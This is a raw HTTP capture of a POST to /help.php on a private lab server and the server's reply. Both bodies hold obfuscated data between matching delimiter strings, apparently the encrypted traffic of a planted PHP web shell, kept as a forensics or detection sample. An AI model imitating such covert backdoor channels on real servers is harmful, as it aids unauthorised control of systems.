 POST /help.php HTTP/1.1
Accept-Encoding: identity
Content-Type: application/x-www-form-urlencoded
Content-Length: 83
Host: 192.168.75.131
User-Agent: Mozilla/5.0 (X11; U; Linux x86_64; fr; rv:1.8.1.11) Gecko/20071127 Firefox/2.0.0.11
Connection: close
}HWf-=PXe:{?M          cbbf9691e009G6oqKP+t4ABWAVLT4dExMHs6Ylw85a89e92c410f_OUraaYXp_&IVH4HTTP/1.1 200 OK
Date: Wed, 31 Jul 2024 15:07:54 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.26
Vary: Accept-Encoding
Content-Length: 60
Connection: close
Content-Type: text/html
dzINRguo2g6mkn7ycbbf9691e009G6pSUAZWgTBjNUtkPw==85a89e92c410